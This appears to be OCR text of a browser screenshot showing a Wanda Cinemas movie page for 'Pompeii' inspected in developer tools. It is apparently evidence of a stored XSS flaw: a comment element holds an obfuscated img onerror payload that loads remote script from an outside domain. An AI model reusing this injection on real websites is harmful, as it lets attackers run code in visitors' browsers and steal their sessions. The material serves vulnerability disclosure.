 www.wandafilm.com/baseInfo/film/film_info_init_hot_20140707102851445844.html?1
应用 深入理解JavaScript jQuery学习 VPN获取 90sec论坛 Apache+Mysql+PHP PHP函数库 【[原创教程] 破解无线 英语朗读 pkav xss测试平台 pkav sql注入平台 »
北京 [更换] 登录 注册 | 我的订单 | 帮助中心
万达电影
WANDA CINEMAS
万达影城
WANDA CINEMA
生活因万达影城更美好
电影首页 电影排期 移动购票 电影谈资 活动促销
您当前的位置：首页 > 正在热映 > 庞贝末日
庞贝末日 庞贝城毁灭记震撼重现 我要购票 发表影评 分享给好友
庞贝末日3D
POMPEII
末日颂歌
li#comment_1 320px × 182px
Elements Network Sources Timeline Profiles Resources Audits Console SQLMap EditThisCookie XSS Encode 4
<ul id="movie_comments" class="movie_comments">
<li id="comment_1">
<div class="comment_main">
<div class="comment_content">
<p class="movie_say_name">…</p>
<p class="complete_content" style="display: none;">
<img src="x" onerror="$['get\123cript']('//km3.pw')" width="0">
</p>
<p class="concise_content"></p>
</div>
<div class="comment_operation">…</div>
<input type="hidden" id="comment_1_id" name="comment_1_id" value="2012070612345">
</div>
html body
km3. 1 of 9 Cancel
Styles Computed Event Listeners DOM Breakpoints »
element.style {
}
body { base.css:5
width: 100%;
margin: 0 auto;
padding: 0;
font-size: 12px;
line-height: 24px;
font-family: "微软雅黑";
background-color: #F1F7F7;
color: #909090;
}
body { user agent stylesheet
Find in Styles